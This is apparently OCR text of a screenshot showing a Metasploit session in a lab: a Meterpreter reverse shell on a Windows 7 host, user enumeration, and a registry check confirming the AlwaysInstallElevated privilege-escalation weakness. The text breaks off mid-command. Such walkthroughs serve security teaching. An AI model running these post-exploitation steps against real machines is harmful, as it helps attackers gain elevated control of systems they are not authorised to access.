 Applications Places Terminator Sat 07:00 1
root@kalisa: /tmp
root@kalisa: /tmp 211x62
msf5 exploit(windows/local/always_install_elevated) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-PT0UF5GVNPM\low-priv @ WIN-PT0UF5GVNPM 192.168.1.124:6666 -> 192.168.1.3:49374 (192.168.67.157)
msf5 exploit(windows/local/always_install_elevated) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > shell
Process 3584 created.
Channel 14 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\low-priv\Desktop>whoami
whoami
win-pt0uf5gvnpm\low-priv
C:\Users\low-priv\Desktop>net user low-priv
net user low-priv
User name low-priv
Full Name low-priv
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/7/2019 11:08:12 AM
Password expires Never
Password changeable 9/7/2019 11:08:12 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/7/2019 2:40:09 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Users\low-priv\Desktop>reg query HKLM\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Users\low-priv\Desktop>reg query HKC